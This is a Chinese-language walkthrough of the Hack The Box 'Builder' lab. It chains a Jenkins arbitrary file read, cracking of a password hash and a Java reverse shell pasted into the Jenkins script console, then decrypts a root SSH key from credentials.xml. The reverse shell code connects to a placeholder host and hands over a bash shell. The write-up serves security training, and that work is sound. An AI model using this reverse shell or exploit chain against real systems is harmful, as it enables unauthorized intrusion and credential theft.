HTB Builder walkthrough

nmap

nmap -sS -A -T4 10.10.11.10

Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-20 01:31 UTC

Nmap scan report for 10.10.11.10

Host is up (0.13s latency).

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)

|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)

8080/tcp open http Jetty 10.0.18

| http-open-proxy: Potentially OPEN proxy.

|_Methods supported:CONNECTION

|_http-server-header: Jetty(10.0.18)

|_http-title: Dashboard [Jenkins]

| http-robots.txt: 1 disallowed entry

|_/

Device type: general purpose

Running: Linux 4.X|5.X

OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5

OS details: Linux 4.15 - 5.19

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel



只有两个端口

那突破口应该就是8080web站点了





发现两个用户

但是不知密码登不上去



发现版本2.2.41

搜一下exp

发现https://www.exploit-db.com/exploits/51993

是个任意文件读取漏洞

能够读取成功

看看我们要如何利用了



首先尝试读取id_rsa 私钥

发现没有

我就想着看看能不能读取到这个cms的配置文件



尝试读取一下进程的调用命令

在/proc/2/cmdline 里面还发现了一个脚本

看看这个脚本里面有啥

点击查看代码

java_opts_array+=( "-D${lifecycle_property}=hudson.lifecycle.ExitLifecycle" )

if ! [ -r "${JENKINS_HOME}" ] || ! [ -w "${JENKINS_HOME}" ]; then

readonly lifecycle_property='hudson.lifecycle'

effective_java_opts=$(sed -e 's/^ $//' <<<"$JAVA_OPTS $JENKINS_JAVA_OPTS")

# As argument is not jenkins, assume user wants to run a different process, for example a `bash` shell to explore this image

java_opts_array=()

exec java -Duser.home="$JENKINS_HOME" "${java_opts_array[@]}" -jar "${JENKINS_WAR}" "${jenkins_opts_array[@]}" "$@"

if [[ "${JAVA_OPTS:-}" != *"${lifecycle_property}"* ]]; then

jenkins_opts_array+=( "$item" )

#! /bin/bash -e

java_opts_array+=( "-D${agent_port_property}=${JENKINS_SLAVE_AGENT_PORT}" )

echo "--- Copying files at $(date)" >> "$COPY_REFERENCE_FILE_LOG"

readonly agent_port_property='jenkins.model.Jenkins.slaveAgentPort'

echo "INSTALL WARNING: User: ${USER} missing rw permissions on JENKINS_HOME: ${JENKINS_HOME}"

find "${REF}" \( -type f -o -type l \) -exec bash -c '. /usr/local/bin/jenkins-support; for arg; do copy_reference_file "$arg"; done' _ {} +

# shellcheck disable=SC2001

done < <([[ $JENKINS_OPTS ]] && xargs printf '%s\0' <<<"$JENKINS_OPTS")

'-Xdebug' \

if [[ $# -lt 1 ]] || [[ "$1" == "--"* ]]; then

fi

# if `docker run` first argument start with `--` the user is passing jenkins launcher arguments

: "${JENKINS_HOME:="/var/jenkins_home"}"

fi

: "${COPY_REFERENCE_FILE_LOG:="${JENKINS_HOME}/copy_reference_file.log"}"

if [ -n "${JENKINS_SLAVE_AGENT_PORT:-}" ] && [[ "${effective_java_opts:-}" != *"${agent_port_property}"* ]]; then

if [[ "$DEBUG" ]] ; then

jenkins_opts_array=( )

done < <([[ $effective_java_opts ]] && xargs printf '%s\0' <<<"$effective_java_opts")

java_opts_array+=( \

: "${JENKINS_WAR:="/usr/share/jenkins/jenkins.war"}"

# read JAVA_OPTS and JENKINS_OPTS into arrays to avoid need for eval (and associated vulnerabilities)

while IFS= read -r -d '' item; do

'-Xrunjdwp:server=y,transport=dt_socket,address=*:5005,suspend=y' \

: "${REF:="/usr/share/jenkins/ref"}"

java_opts_array+=( "$item" )

touch "${COPY_REFERENCE_FILE_LOG}" || { echo "Can not write to ${COPY_REFERENCE_FILE_LOG}. Wrong volume permissions?"; exit 1; }

exec "$@"

)

没发现什么有趣的内容



尝试读取配置文件

要么没找到 要么就是空文件

有点卡住了





终于搜索到了 密码的存储位置

然后我们

但是还是没啥用

最后无奈之下还是看了wp

原来是这样

在user目录下的user.xml里面会存储这每个用户的路径

然后再结合里面给出的用户的路径才能读取到该用户的config.xml文件

读取密码

我去 有点恶心了 看来是要自己搭建一个才能明白他的目录结构了

时候我看了看其他wp是怎么发现这个路径的

发现其实可以找到专门的文章 无需自己亲自搭建 就能明白他这里的文件结构和关系

https://dev.to/pencillr/spawn-a-jenkins-from-code-gfa



爆破里面的密码哈希

princess



尝试登录

成功



进入后台之后发现了一个地方能直接执行代码

在网上随便找了个反弹shell 脚本

点击查看代码

String host="x.x.x.x";

int port=1333;

String cmd="/bin/bash";

Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();

Socket s=new Socket(host,port);

InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();

OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())

{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());

while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try

{p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

反弹成功

ok

进入提权环节





在credentials.xml 里其实是有个ssh 秘钥的 这个秘钥 我一开始也读取到了是root的秘钥

但是就是不知道如何用

然后找到了这篇文章

https://devops.stackexchange.com/questions/2191/how-to-decrypt-jenkins-passwords-from-credentials-xml

解密成功



ssh登录 提权成功

HTB Builder walkthrough的更多相关文章

- 23种设计模式--建造者模式-Builder Pattern

一.建造模式的介绍 建造者模式就是将零件组装成一个整体,用官方一点的话来讲就是将一个复杂的构建与其表示相分离,使得同样的构建过程可以创建不同的表示.生活中比如说组装电脑,汽车等等这些都是建 ...

- PHP设计模式(五)建造者模式(Builder For PHP)

